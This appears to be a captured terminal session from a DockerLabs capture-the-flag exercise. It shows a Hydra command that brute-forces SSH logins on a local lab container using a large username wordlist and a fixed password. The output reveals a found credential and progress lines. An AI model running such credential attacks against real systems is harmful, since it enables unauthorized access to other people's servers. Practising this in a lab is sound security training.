 alejandro@alejandro-Lenovo-ideapad-330-15ICH:~/Descargas/dockerlabs/library$ hydra -L /snap
/seclists/current/Usernames/xato-net-10-million-usernames.txt -p JIFGHDS87GYDFIGD ssh://172
.17.0.2 -t 16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-02 18:49:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~5
18466 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: JIFGHDS87GYDFIGD
[STATUS] 251.00 tries/min, 251 tries in 00:01h, 8295207 to do in 550:49h, 13 active
[STATUS] 258.00 tries/min, 774 tries in 00:03h, 8294684 to do in 535:50h, 13 active
[STATUS] 230.43 tries/min, 1613 tries in 00:07h, 8293848 to do in 599:54h, 10 active
[STATUS] 212.93 tries/min, 3194 tries in 00:15h, 8292267 to do in 649:04h, 10 active
Renovar Plus